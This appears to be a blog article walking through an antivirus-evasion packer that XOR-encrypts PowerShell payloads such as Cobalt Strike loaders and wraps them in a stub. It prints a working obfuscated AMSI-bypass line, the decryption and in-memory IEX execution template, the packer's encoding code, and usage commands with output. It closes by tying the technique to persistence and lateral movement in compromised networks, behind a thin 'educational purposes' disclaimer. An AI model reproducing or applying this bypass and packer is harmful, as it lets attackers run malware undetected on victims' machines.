Introduction
In the ever-evolving landscape of cybersecurity, understanding how to evade antivirus detection is crucial for both ethical hackers and security professionals. Our comprehensive guide delves into advanced techniques that allow you to bypass security measures and execute payloads without triggering alarms. Whether you’re conducting penetration testing or enhancing your defensive strategies, mastering these evasion methods is essential.
Throughout this article, we’ll explore real-world scenarios, practical examples, and expert insights. By the end, you’ll be equipped with the knowledge needed to navigate the delicate balance between offense and defense in the digital realm.
How It Works?
After several types of research, it turns out that even by offending each of the lines of the Cobalt Strike base Resource Kit we are left with detected malware. The problem stems from the base64 shellcode which is analyzed by AMSI (Anti-Malware Scan Interface) which is mostly detected as a malicious script. FuckThatPacker therefore, assumes that if the malware is completely encrypted via an XOR and integrated into a "stub" allowing decryption in a memory coupled with a simple AMSI bypass then this will suffice to override antivirus.
Here is the detail of the code. The script will retrieve the contents of the load:
with open(args.payload) as f:
content = f.read()The code will first be encoded using UTF16-LittleEndian since it is the encoding taken by Windows:
print "[+] Encode UTF16-LE"
content = content.encode("utf-16")Then be encrypted via a simple XOR with the digital key chosen by the user:
print "[+] Cyphering Payload ..."
content = xor_payload(content,key)Everything will finally be encoded in base64 to have only printable characters, before being integrated into the template supplied with the project:
print "[+] Base64 Payload"
content = base64.b64encode(content)
print "[+] Writting into Template"
with open("template.txt") as f:
template = f.read()
template = template.replace("%%DATA%%",content)
template = template.replace("%%KEY%%",str(key))The idea behind using a template is to make the project malleable by the community. In this way, anyone can modify their template to have an offended load of their own. Besides, this makes it possible to avoid possible future signatures. Now let's take a quick look at the template:
[Runtime.InteropServices.Marshal]::WriteInt32([Ref].Assembly.GetType(("{5}{2}{0}{1}{3}{6}{4}" -f 'ut',('oma'+'t'+'ion.'),'.A',('Ams'+'iUt'),'ls',('S'+'ystem.'+'Manage'+'men'+'t'),'i')).GetField(("{1}{2}{0}" -f ('Co'+'n'+'text'),('am'+'s'),'i'),[Reflection.BindingFlags]("{4}{2}{3}{0}{1}" -f('b'+'lic,Sta'+'ti'),'c','P','u',('N'+'on'))).GetValue($null),0x41414141)
$a = "%%DATA%%"
$b = [System.Convert]::FromBase64String($a)
for($x = 0; $x -lt $b.Count; $x++)
{
$b[$x] = $b[$x] -bxor %%KEY%%
}
IEX ([System.Text.Encoding]::Unicode.GetString($b))The first line of code is for the AMSI bypass. This line eliminates this feature and prevents Defender from decoding the encoded parts to try to find signatures. The variable "$a" will be assigned the encrypted part of our load, it will then be decoded in the variable "$b" then passed in a loop allowing us to decrypt the bytes of the load one by one. The IEX command (for Invoke-Expression) will simply allow the load to be executed in memory.
The help menu is pretty self-explanatory but here is a demonstration of how to use the tool:
python FuckThatPacker.py -k 32 -p /root/payload.ps1 -o obfuscated.ps1
___ _ _____ _ _ ___ _
| __| _ __| |_|_ _| |_ __ _| |_| _ \__ _ __| |_____ _ _
| _| || / _| / / | | | ' \/ _` | _| _/ _` / _| / / -_) '_|
|_| \_,_\__|_\_\ |_| |_||_\__,_|\__|_| \__,_\__|_\_\___|_|
Written with <3 by Unknow101/inf0sec
v1.0[+] Encode UTF16-LE
[+] Cyphering Payload ...
[+] Base64 Payload
[+] Writting into Template
[+] Writting into obfuscated.ps1As indicated on the last line, the encrypted payload is found in the "obfuscated.ps1" file if no output file is provided, the script will display it in stdout.
cat obfuscated.ps1
[Runtime.InteropServices.Marshal]::WriteInt32([Ref].Assembly.GetType(("{5}{2}{0}{1}{3}{6}{4}" -f 'ut',('oma'+'t'+'ion.'),'.A',('Ams'+'iUt'),'ls',('S'+'ystem.'+'Manage'+'men'+'t'),'i')).GetField(("{1}{2}{0}" -f ('Co'+'n'+'text'),('am'+'s'),'i'),[Reflection.BindingFlags]("{4}{2}{3}{0}{1}" -f('b'+'lic,Sta'+'ti'),'c','P','u',('N'+'on'))).GetValue($null),0x41414141)
$a = "395zIE[...]ICog"
$b = [System.Convert]::FromBase64String($a)
for($x = 0; $x -lt $b.Count; $x++)
{
$b[$x] = $b[$x] -bxor 32
}
IEX ([System.Text.Encoding]::Unicode.GetString($b))The Verdict
Having no personal Virus Total on hand, we had to use the original which unfortunately shares the samples with the suppliers. Despite everything, this makes it possible to put a numerical score and to judge the effectiveness of the tool since we obtain a perfect score.
Conclusion
By mastering these evasion techniques, you’ll enhance your ability to maintain persistence and move laterally within compromised networks. Remember that responsible usage is essential, and this knowledge is intended for educational purposes only.






















